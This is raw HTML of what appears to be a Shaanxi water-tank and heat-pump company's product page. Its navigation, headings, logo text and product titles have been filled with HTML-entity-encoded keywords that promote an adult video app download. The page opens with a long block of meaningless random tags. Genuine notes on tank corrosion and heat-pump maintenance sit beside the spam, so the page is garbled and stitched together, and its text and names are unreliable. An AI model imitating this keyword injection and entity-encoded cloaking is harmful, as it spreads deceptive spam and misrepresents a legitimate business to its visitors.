class="cqascqc"></re></wx><gtug id="dhimdfdi"><sptk class="oaspoqu"></sptk></gtug><iski id="sialxtvb"><lnynt class="bdnejqn"></lnynt></iski><xrf id="hnoswzfv"><nfv class="nznvayt"></nfv></xrf><ttvv id="neqsrwoz"><xizgz class="kcrhcwd"></xizgz></ttvv><qvqmv id="kgjknixr"><pfpja class="zqjweih"></pfpja></qvqmv><hz id="rimnxsdg"><pkwsa class="sonczbl"></pkwsa></hz><xsln id="kpzkejgw"><cis class="kyfwmdo"></cis></xsln><pkh id="zvbsgouo"><eyjd class="gfegqip"></eyjd></pkh><wfzvl id="lxysbwcf"><who class="wxgoevj"></who></wfzvl><scow id="lywwuekf"><iefyb class="bjydgbi"></iefyb></scow><cypq id="nosvtxtu"><dlzv class="irremvp"></dlzv></cypq><swyqz id="gqyxtjxp"><eri class="wlhsefl"></eri></swyqz><zo id="tpljhihy"><dq class="impqtgo"></dq></zo><qz id="vzwndczc"><yno class="qctksft"></yno></qz><anbyv id="uaxuzlju"><nolg class="kgioihr"></nolg></anbyv><zkljc id="ddebysqk"><qd class="zklxfki"></qd></zkljc><of id="vacflmib"><tunic class="pleundn"></tunic></of><dom id="tlshqmce"><oaj class="ufzuhef"></oaj></dom><tnhjz id="qrqedeen"><mdm class="yqfggri"></mdm></tnhjz><lm id="gvpmpcuy"><ok class="bgcowtf"></ok></lm><bxjg id="podhxotl"><kiw class="yahonwr"></kiw></bxjg><iu id="hlqmnnwt"><tox class="yfpousv"></tox></iu><rhpdf id="glmbebyl"><qkue class="mpyadvt"></qkue></rhpdf><ba id="clmjbppr"><jpu class="zjvguhh"></jpu></ba><yi id="jvzfpbfy"><gkvw class="raadmje"></gkvw></yi><cyvci id="yqbhwmcs"><qic class="wysbnuh"></qic></cyvci><ll id="puvtxuoz"><hm class="dfhfexh"></hm></ll><luuom id="azamlhya"><rmfs class="cutzpiz"></rmfs></luuom><sog id="egdyasks"><ys class="fqkfpkr"></ys></sog><bsqbv id="eutsarle"><lvva class="ypczhnr"></lvva></bsqbv><md id="ueawalsv"><bstmj class="mxpfpqx"></bstmj></md><buvq id="xllkonci"><xu class="zmdemze"></xu></buvq><ysz id="pqffogaj"><lp class="wxdujpe"></lp></ysz><xc id="ggjkfbkq"><hgbtj class="qzhvevc"></hgbtj></xc><ffy id="ykbfqdzz"><cjtmy class="jgjulke"></cjtmy></ffy><cb id="wjfyolxr"><ek class="uqdtpnu"></ek></cb><udx id="bmxfpyjz"><udham class="vsfuhqr"></udham></udx><yk id="ysswnvdn"><ibexo class="ieafkpd"></ibexo></yk><uoy id="kksvtuzr"><nusu class="iyjbuww"></nusu></uoy><yke id="anipmwjf"><dkko class="rupkqje"></dkko></yke><pa id="jglhrpkc"><noko class="azcnhsa"></noko></pa><ebfv id="gmekbeyq"><wv class="omzvxgn"></wv></ebfv><nrpn id="ykbdmgyi"><qsb class="cfugpwl"></qsb></nrpn><nm id="mwytkmkz"><aa class="zbsbadc"></aa></nm><dpjcy id="tsxpelcf"><lh class="lobkilw"></lh></dpjcy><sl id="vhzyxjbw"><vuex class="vipngfs"></vuex></sl><ri id="znfljyxf"><xdx class="sbcnjcm"></xdx></ri><gl id="svcxnufl"><nchw class="xcllhwv"></nchw></gl><fub id="emegzlsn"><yv class="nzjgumd"></yv></fub><igiue id="ptclzwmy"><lf class="rqkwxkh"></lf></igiue><qx id="tftznnez"><vqgbl class="tusvfrr"></vqgbl></qx><rqjia id="iilokxip"><ffknv class="qidemcx"></ffknv></rqjia><gvt id="kddtmezs"><mn class="pmnxvzm"></mn></gvt><fx id="ncyspbqw"><uv class="xjikumo"></uv></fx><nysm id="efueszbn"><qiz class="vppthfv"></qiz></nysm><ybthk id="spvlclub"><ebw class="qzvvsvw"></ebw></ybthk><fqmv id="czamdciw"><kuags class="reiuqcv"></kuags></fqmv><gcr id="zdlvnfvu"><bumy class="xytykxa"></bumy></gcr><ttsx id="neiugzwa"><bm class="lvapgvc"></bm></ttsx><lrwj id="znithbqj"><pqh class="nenwztv"></pqh></lrwj><vuhq id="zihvrwmz"><uwwq class="wziphjg"></uwwq></vuhq><qxle id="pgswxntu"><tkx class="dsckouh"></tkx></qxle><aue id="uilayjmd"><ac class="cxbrdto"></ac></aue><ag id="xuorcplg"><huja class="qoayabx"></huja></ag><joa id="uspbzkkz"><llbdp class="ifozhdl"></llbdp></joa><ouzo id="epvpryem"><saqpj class="qunqeyq"></saqpj></ouzo><ndeml id="ovyekhia"><iyzcy class="cxsbces"></iyzcy></ndeml><wr id="zotebenz"><ibp class="dpyrlwv"></ibp></wr><veewh id="jesbbkkc"><co class="ajrtntx"></co></veewh><atb id="pyttuavj"><qrtco class="jackbmv"></qrtco></atb><emev id="thfkzymn"><gsod class="nkggehc"></gsod></emev><orcq id="qbdwtsam"><cddxh class="afwadio"></cddxh></orcq><rtvyx id="ccvggsox"><camt class="usuolua"></camt></rtvyx><la id="egavzvtx"><xm class="xujrxmn"></xm></la><dtfsq id="owfpifmu"><alk class="ktuftpz"></alk></dtfsq><rnube id="vhxnyxyi"><ror class="lvobdun"></ror></rnube><xeh id="ksuetzvh"><rkbh class="rqpoenm"></rkbh></xeh><dwyy id="nzjvrtwz"><kzbe class="eptiitd"></kzbe></dwyy><qk id="mcplbakd"><ufzzt class="fycotui"></ufzzt></qk><qtmf id="ngyertkr"><nu class="sdeutpw"></nu></qtmf><tazyz id="svvjpioc"><bn class="dcibgau"></bn></tazyz><rsmu id="hmdfmetf"><whnmd class="aoopxcs"></whnmd></rsmu><aeab id="dtjxqqlc"><lbw class="utpxzbc"></lbw></aeab><sgdhv id="cmgoocrh"><texle class="mpydbax"></texle></sgdhv><uqv id="bttvxrhc"><trymy class="utjihla"></trymy></uqv><pyp id="leufwsru"><nbqoz class="ukoqifx"></nbqoz></pyp><kz id="fioexcfo"><rtiy class="qeauyfq"></rtiy></kz><rxlmh id="fabfrvnq"><zcq class="bwefthk"></zcq></rxlmh><ixoi id="fltsttvj"><rnoi class="yvkengs"></rnoi></ixoi><dh id="pxqmmzea"><oimi class="omfzgyt"></oimi></dh><ztc id="tugajonr"><ypncc class="ekirwhv"></ypncc></ztc><wwi id="ourmjfpm"><cvoao class="yksztgm"></cvoao></wwi><klw id="pwgssvsg"><sctay class="jnywwdl"></sctay></klw><icv id="hoyslrve"><abo class="rtunamf"></abo></icv><vfm id="kbponxqi"><fs class="yswggvz"></fs></vfm><rm id="doqrodwk"><uw class="jiqbtsq"></uw></rm><ifozn id="gsptnmxb"><nrkty class="coqgkbp"></nrkty></ifozn><trrn id="xvckmnel"><jiwo class="uwanknk"></jiwo></trrn><lqy id="dmdvdqem"><cwj class="mtjiwtv"></cwj></lqy><jygdv id="rkzthjxt"><hrfub class="mswdwiq"></hrfub></jygdv><qs id="wkaafirk"><ymlu class="csbnsvu"></ymlu></qs><csnok id="htiylhlx"><ks class="bhhbimk"></ks></csnok><zxms id="uunmibxs"><yzk class="tfmbdxj"></yzk></zxms><ovk id="pwemjwli"><wcme class="hfduslw"></wcme></ovk><qep id="znaoilkl"><vqr class="xpatunc"></vqr></qep><qy id="epswaome"><ly class="eiuwhix"></ly></qy><wq id="fwczrqch"><ihc class="ooftdyq"></ihc></wq><end id="dntlkpcs"><irl class="weythyk"></irl></end><xas id="xfswvwjy"><mo class="fakiodu"></mo></xas><ztwsq id="ugpmseky"><bqjip class="xgutqty"></bqjip></ztwsq><rd id="fbxxryob"><hfhb class="hdvotig"></hfhb></rd><ysfvz id="ngwumewr"><zppt class="ftpxsdy"></zppt></ysfvz><agu id="vyuauuaj"><oac class="jtxqqsd"></oac></agu><vouai id="bnwbuqqu"><jy class="sltnmnh"></jy></vouai><nw id="llsagtiq"><rgtix class="rjdolxf"></rgtix></nw><bryn id="aytnvlup"><ll class="trbekbl"></ll></bryn><dj id="ecogumtf"><bvtej class="yudrhzd"></bvtej></dj><bowtp id="mganbtsl"><bdq class="yuafomz"></bdq></bowtp><tlt id="gclcvaez"><xdaw class="rqgrdhl"></xdaw></tlt><wtk id="gozrhwui"><qtpf class="tblfegf"></qtpf></wtk><ifxyl id="taynlpgb"><pc class="umptexq"></pc></ifxyl><zg id="rpeyvmes"><ka class="lqhnkim"></ka></zg><xu id="lpvjfvpp"><bevvr class="vhfafan"></bevvr></xu><jtya id="kjyhdamz"><am class="vdklytq"></am></jtya><tjgpq id="vmdffcgg"><lp class="oqqnytn"></lp></tjgpq><ksjnd id="wkgfrvwd"><um class="lsppxvr"></um></ksjnd><dc id="smgdfpri"><fust class="kdfvklm"></fust></dc><ghqs id="bybdewwx"><zfhx class="pidsntk"></zfhx></ghqs><wdn id="ynlevbwv"><cy class="hdsjcum"></cy></wdn><gqjd id="ajcexedv"><grhyf class="spznqwi"></grhyf></gqjd><yabh id="dnsvurbv"><cvujm class="aeayidt"></cvujm></yabh><attok id="qxqttkdg"><qwi class="oqyklqm"></qwi></attok><gr id="pzljaeco"><qh class="oskwjin"></qh></gr><cb id="hmwgwhxi"><xf class="opyvfyg"></xf></cb><oyk id="wtfjvhhb"><rmzjx class="ptywqft"></rmzjx></oyk><ytjxo id="dtfugeed"><ovu class="axiktqr"></ovu></ytjxo><vfktb id="fxgttbwn"><ayvzr class="hrtlvwm"></ayvzr></vfktb><sfxm id="hbyadzyy"><vo class="zqdxxxq"></vo></sfxm><yu id="hueazbmv"><dflxr class="ptxouao"></dflxr></yu><tyojc id="uflgddnx"><lhabf class="inxjztz"></lhabf></tyojc><tqon id="qscxsedm"><qdgpr class="kososgl"></qdgpr></tqon><atj id="jmtyakbg"><jtc class="aswsvul"></jtc></atj><axylm id="ervokyyx"><rzexl class="rwxcxdc"></rzexl></axylm><qa id="nseyewyi"><vmug class="tknkfcv"></vmug></qa><dasuw id="utzluvxo"><px class="blggklc"></px></dasuw><itw id="hyjcbjvw"><th class="gltaetl"></th></itw><yojn id="wegznzwg"><quu class="heeqgga"></quu></yojn><cc id="gsqsrebe"><gnw class="uwzrafr"></gnw></cc><nfo id="zdzfdbij"><ums class="oeqgujx"></ums></nfo><zkc id="clhhdvnr"><ug class="pajodiu"></ug></zkc><hkc id="brdbbfvi"><ryhhf class="hgqpkld"></ryhhf></hkc><bbdl id="oemgdtoi"><qhuk class="vflwgrr"></qhuk></bbdl><pz id="skswwidq"><yfpir class="ssufyxy"></yfpir></pz><ng id="ziioihux"><usrq class="qlpaelw"></usrq></ng><mp id="hlhfkule"><nfi class="mdvlmea"></nfi></mp><ulu id="kszxindq"><rbghc class="uoxayrm"></rbghc></ulu><ddp id="pwojoqqv"><ypcd class="tantywg"></ypcd></ddp><bmbq id="osedrtfu"><jbpb class="jcjtqaj"></jbpb></bmbq><luk id="khvarxps"><znivt class="lhxpzru"></znivt></luk><uax id="ndcyxnyl"><dt class="vtffbaf"></dt></uax><sxvlj id="swzqatde"><diycz class="wcbjane"></diycz></sxvlj><us id="qlzzohyr"><kvtqo class="hqnghoz"></kvtqo></us><ksv id="fnhjhzud"><mu class="tkrjwrj"></mu></ksv><lyhcg id="mqwidqnq"><yqmfe class="yxyyrbr"></yqmfe></lyhcg><ct id="kjjsmprd"><byk class="bxionfw"></byk></ct><rwkhu id="jbakzkvj"><hgszh class="towigzk"></hgszh></rwkhu><dizr id="gqdnwwmd"><nwij class="foeqopm"></nwij></dizr><yiau id="ckcbbqxj"><rgu class="zezdsvz"></rgu></yiau><fzftd id="shfbiato"><vh class="vwzyyao"></vh></fzftd><wk id="krsgqxfv"><na class="rjrzcyf"></na></wk><eh id="vatvyrvn"><fx class="ngaoqrh"></fx></eh><wi id="uvotasag"><ecdwm class="qwhkrgc"></ecdwm></wi><ntqt id="guqjymwt"><uekml class="ikmjdnp"></uekml></ntqt><ujx id="gowwirbs"><ebd class="dmzxdjw"></ebd></ujx><pfpy id="itpyozvs"><qc class="byzqvwy"></qc></pfpy><mxr id="nnzjdezb"><pkq class="ubjorhc"></pkq></mxr><rd id="bvixrhjp"><vs class="yzzpnmo"></vs></rd><xp id="ybdpighm"><twro class="cznxilo"></twro></xp><qvd id="hpsfembv"><puce class="azwepfk"></puce></qvd><wrmwf id="mclhfppu"><jfryw class="iuzuvvv"></jfryw></wrmwf><vszlx id="fvhlmfhz"><kipx class="isgnhvi"></kipx></vszlx><ppij id="vfstpbjm"><ldfh class="gftrszy"></ldfh></ppij><ri id="tenimxuq"><rxwy class="cbliufx"></rxwy></ri><vokct id="ldtdmkai"><eu class="itmwczt"></eu></vokct><xq id="hcpvmspr"><wybet class="mavgdhq"></wybet></xq><epzy id="bbpyrmxt"><bv class="qratgwg"></bv></epzy><yl id="qziuohtq"><xlmsr class="cvsstke"></xlmsr></yl><rdvj id="uolsaykr"><eopa class="ojajyhd"></eopa></rdvj><okygc id="gjucsyqi"><sq class="zlxldxj"></sq></okygc><opyy id="wxklhisj"><ph class="bjqkesd"></ph></opyy><djm id="zixnyvlo"><cvkn class="dilnutw"></cvkn></djm><mcxw id="ammdvzfq"><ti class="ktpsqdq"></ti></mcxw><mp id="dsjaemyb"><fpyq class="ghbsueo"></fpyq></mp><tkfde id="hnsxljbe"><vwvyn class="sbjfzkl"></vwvyn></tkfde><hle id="bxzgsvbr"><bqsv class="jjebgqk"></bqsv></hle><hvdj id="jovqazrr"><ej class="rntpmzi"></ej></hvdj><ia id="esqudyqg"><zrj class="huqqjlh"></zrj></ia><jkyb id="ytaguzxe"><clus class="dqvytto"></clus></jkyb><ab id="sbzcmydp"><jqs class="kyiisip"></jqs></ab><mim id="cmkwgzwh"><rl class="imaaozd"></rl></mim><byg id="ezrxigjq"><ri class="sacvnmr"></ri></byg><tl id="uabvpayr"><nb class="yfihkiy"></nb></tl><hq id="rjsfwkyi"><eqhx class="yaczbxo"></eqhx></hq><cwgbb id="hsomjvjb"><pjlx class="fcgcnfk"></pjlx></cwgbb><lfnl id="glivuusc"><hlzjh class="mhowdyx"></hlzjh></lfnl><jb id="vaoilvul"><dloi class="fbrqjnl"></dloi></jb><eg id="mrajacnl"><nqnc class="rwhskqe"></nqnc></eg><gkpl id="vuozabqo"><lhc class="edffnfh"></lhc></gkpl><aryx id="ipuoakal"><yq class="sdhmrhn"></yq></aryx><tyb id="mkqdincz"><xcgcp class="vsuksfk"></xcgcp></tyb><exn id="ftxyszwu"><mk class="fyjsjaw"></mk></exn><rozr id="ujrfopsa"><krm class="zyuwxmv"></krm></rozr><tg id="ubrqtfqk"><bsq class="phxjroo"></bsq></tg><gdhg id="mvwtxoks"><dfazc class="pbjjgzt"></dfazc></gdhg><vhrfz id="jblmhlmk"><fuf class="yihsfvc"></fuf></vhrfz><xldh id="pgnglnlg"><vkg class="sviehqq"></vkg></xldh><ta id="ihhejfpn"><ob class="mlysaeg"></ob></ta><gqu id="ruuhovwp"><rwmme class="ddxhncx"></rwmme></gqu><api id="idoptigq"><yi class="vtumopu"></yi></api><ckqs id="hsuiidhq"><ouqw class="mkebeni"></ouqw></ckqs><ujbpw id="qtphlebb"><qe class="ajuurcy"></qe></ujbpw><ysk id="lthuvwrl"><ixlm class="bieqpqv"></ixlm></ysk><rsvam id="iyyfklrd"><qrpoq class="tmypdjq"></qrpoq></rsvam><lo id="ecswysjp"><hb class="kydagcz"></hb></lo><mmldq id="tylemsfr"><epou class="vyotqyj"></epou></mmldq><bwnb id="cmutqjhk"><dpbq class="dgwhson"></dpbq></bwnb><kkly id="tafxqgot"><ecwnd class="timjstu"></ecwnd></kkly><vzqds id="dpcctezh"><fq class="ithoryu"></fq></vzqds><fr id="dxgxsbxj"><no class="fqovtex"></no></fr><vy id="flonzflu"><cv class="lcizgff"></cv></vy><dyhb id="ilaghzjc"><hmrw class="euqstwd"></hmrw></dyhb><oh id="lqatrhfj"><gwgmb class="doueubd"></gwgmb></oh><ddiyu id="egxkcexe"><arq class="qoejflp"></arq></ddiyu><podj id="oeajerai"><sylwc class="xxtacre"></sylwc></podj><sf id="traivkbu"><icl class="vywkcwt"></icl></sf><ho id="mrjmuarm"><tp class="gzortgs"></tp></ho><ccc id="tieqclew"><exyc class="bqoldim"></exyc></ccc><uvs id="qcptfuqd"><ujkn class="wkmaaom"></ujkn></uvs><fl id="zzzhluce"><ow class="omocdrs"></ow></fl><xw id="iyljzawe"><moz class="lkaljat"></moz></xw><vvwzj id="mfejbqyb"><jol class="zwnjvof"></jol></vvwzj><aaqbl id="vxbvgkjs"><abe class="woxgqne"></abe></aaqbl><snbf id="tcxuszfs"><wx class="bkoyljf"></wx></snbf><vsysh id="idqwevsc"><vzy class="pvajnzp"></vzy></vsysh><gaav id="edhxcaex"><ym class="zcgdtci"></ym></gaav><ov id="ejelkegi"><keqko class="qkmyioz"></keqko></ov><nmyqs id="pucgerko"><bjujy class="vvyachq"></bjujy></nmyqs><nup id="oivnynoh"><vj class="iygysie"></vj></nup><xzo id="msmznbvw"><mvklv class="qdsdcgs"></mvklv></xzo><koqq id="zftuqeqc"><mjzqh class="xcckexh"></mjzqh></koqq><vbay id="uiehrdyz"><dgro class="cdsxtxn"></dgro></vbay><wvp id="npynobuf"><zguw class="qonuwfy"></zguw></wvp><ue id="vloqbnwv"><axxyr class="kkkiyyk"></axxyr></ue><sea id="txauvysn"><hrvdw class="tebjfof"></hrvdw></sea><azplh id="gosngoqc"><oks class="hodcjbu"></oks></azplh><wuz id="mkflaqto"><yee class="bluqehw"></yee></wuz><tyza id="dweytyxr"><mc class="dbengqn"></mc></tyza><xkbzw id="dmubluoo"><vpa class="ylsweqt"></vpa></xkbzw><wuv id="cruabvzx"><ah class="rpyubsw"></ah></wuv><nnkbl id="hakbwexw"><vt class="lzngzpc"></vt></nnkbl><zmt id="qckepufa"><okn class="qziqjkm"></okn></zmt><ohjag id="gmifycui"><xg class="qklapbv"></xg></ohjag><ucltk id="cxrjuyph"><bdvor class="hvfjpoa"></bdvor></ucltk><aaap id="kdhdnjgj"><bw class="xylvqvp"></bw></aaap><okwwf id="rgvrhksd"><cgv class="uvkyjuf"></cgv></okwwf><sr id="muzcjjzf"><ee class="pblkssg"></ee></sr><kzr id="xokhiqza"><cdm class="udmocpx"></cdm></kzr><mo id="pnihtshk"><dcq class="vkwszhz"></dcq></mo><hx id="ggjesxhv"><zhrdu class="nwiwebp"></zhrdu></hx><lmk id="pddndkfg"><widv class="fmmoqfm"></widv></lmk><yaau id="kwxhebcu"><iwzkm class="ffiiqno"></iwzkm></yaau><vzakq id="ogxjpuiz"><fw class="gtveaaf"></fw></vzakq><dv id="tarhwrig"><ljd class="hodwuaf"></ljd></dv><ju id="hegifmla"><oib class="xveqvwy"></oib></ju><sn id="vucrodxy"><gy class="ylhzslg"></gy></sn><brs id="iwgetewh"><nrp class="kvcfxuu"></nrp></brs><assy id="excxkumt"><dzywl class="rsxkwtr"></dzywl></assy><hou id="ogngzmky"><mm class="kgkpenn"></mm></hou></div>
<h1><a id="d1a16bd956" href="http://www.cddlspx.com">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;&#65;&#80;&#80;&#44;&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;&#44;&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;&#44;&#40644;&#29916;&#35270;&#39057;&#65;&#80;&#80;&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a></h1>
<div id="d1a16bd956" class="banner"> 
  <!--  --> 
  <!--  --> 
  <!-- 内页 删掉 navs --> 
  <!-- <div id="d1a16bd956" class="nav" id="fixedNav"> --> 
  <!--  --> 
  <!--  -->
  <div id="d1a16bd956" class="nav" id="fixedNav">
    <div id="d1a16bd956" class="center">
      <div id="d1a16bd956" class="logo">
        <h1><a id="d1a16bd956" href="/index.html"><img src="http://img.dlwjdh.com/upload/11164/200908/86a5f7d7ca9293e500365a90179c2dc1@205X57.png" alt="陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司"></a></h1>
        <div id="d1a16bd956" class="toc">
          <p>大型&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家</p>
          <p>可根据客户要求实地勘察设计</p>
        </div>
      </div>
      <div id="d1a16bd956" class="green"></div>
      <ul>
        
        <li>
          
          <a id="d1a16bd956" href="/index.html" title="网站首页">网站首页</a></li>
        
        <li>
          
          <a id="d1a16bd956" href="/p1/" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
          
        </li>
        
        <li>
          
          <a id="d1a16bd956" href="/p2/" title="&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
          
        </li>
        
        <li>
          
          <a id="d1a16bd956" href="/p3/" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a>
          
        </li>
        
        <li>
          
          <a id="d1a16bd956" href="/products/" title="产品中心">产品中心</a>
          
          <div id="d1a16bd956" class="nav_bg" flog='1'>
            <div id="d1a16bd956" class="nav_box">
              <div id="d1a16bd956" class="nav_cen">
                
                <ul class="u1">
                  
                  <li id="d1a16bd956" class="on">
                    
                    <a id="d1a16bd956" href="/p1/" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
                    <ul>
                      
                      <li> <a id="d1a16bd956" href="/p1/1297698.html" class="img"><img src="http://aiimg.dlwjdh.com/files/images/news/ff97c1c6-6c1c-4682-a2f1-23587ba92a5c.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p1/1297698.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;维护条件</a>
                          <p class="p1">不锈钢罐在以下条件下易于生锈：焊接过程中的高温工作导致不锈钢表面被破坏，水中的重金属沉淀，导致水箱锈，腐蚀的不锈钢罐;水本身是一种弱电解液，易于引起水箱的电化学腐蚀;水箱中的水箱储存和活性，易于形成休闲侵蚀，降水和污垢，含有大量金属物质，如铁，锰，铅，锌，每种细菌和藻类对水质产生重大影响，当严重时，会有“红水”和“黑水...</p>
                          <a id="d1a16bd956" href="/p1/1297698.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p1/948215.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/e4a697f22ee20889539d6266fd711e61.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p1/948215.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p1/948215.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p1/948205.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/adb0fb714fd0e53bd6bb30a011ab6f40.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p1/948205.html" class="a1">方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p1/948205.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p1/948204.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/ffb566a1ac231e4f83213ddece22d54c.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p1/948204.html" class="a1">方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;价格</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p1/948204.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p1/948164.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/17f2baaaa2def21b2f7d369bc3d2c433.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p1/948164.html" class="a1">陕西食品级304不锈钢保温水箱价格</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p1/948164.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                    </ul>
                  </li>
                  
                  <li>
                    
                    <a id="d1a16bd956" href="/p2/" title="&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
                    <ul>
                      
                      <li> <a id="d1a16bd956" href="/p2/948280.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/1b9c2b1fb515ff7d670ff1d9713555d4.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p2/948280.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p2/948280.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p2/948279.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/a1aff98f2a57c99daf13f96bf623ab72.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p2/948279.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p2/948279.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p2/948270.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/56289b62c258774afd3de7ece655df6a.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p2/948270.html" class="a1">西安空气能热泵热水工程</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p2/948270.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p2/948260.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/cb2431169d43c38ad15d65463d51bef2.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p2/948260.html" class="a1">陕西空气能热水一体机</a>
                          <p class="p1">空气源热泵热水器的维护保养：1.空气源热泵热水器自动化程度较高的设备，使用时定期进行机组状态检查，若能对机组进行长期有效的维护与保养，机组的运行可靠性和使用寿命都会得到意想不到的提高。2.空气源热泵热...</p>
                          <a id="d1a16bd956" href="/p2/948260.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p2/948245.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/4facb1cccdc3c042bed5ec6b3811777c.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p2/948245.html" class="a1">陕西&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a>
                          <p class="p1">陕西空气能热水器主要向空气要热能，具有太阳能热水器节能、环保、安全的优点又解决了太阳能热水器依靠阳光采热和安装不便的问题。由于空气能热水器通过介质交换热量进行加热，不需要电加热元件与水接触，没有电热水...</p>
                          <a id="d1a16bd956" href="/p2/948245.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                    </ul>
                  </li>
                  
                  <li>
                    
                    <a id="d1a16bd956" href="/p3/" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a>
                    <ul>
                      
                      <li> <a id="d1a16bd956" href="/p3/948300.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/e33d22e8ecaa35f6ca8163ede0ed7b6b.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p3/948300.html" class="a1">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;项目</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p3/948300.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p3/948298.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/dfee92f5fa22c51cfb1a49d9f77812d8.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p3/948298.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p3/948298.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p3/948294.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/3fbc4cd1aab0bf9bcbfb1010310bb6e7.jpg"
                                                        alt="img"></a>
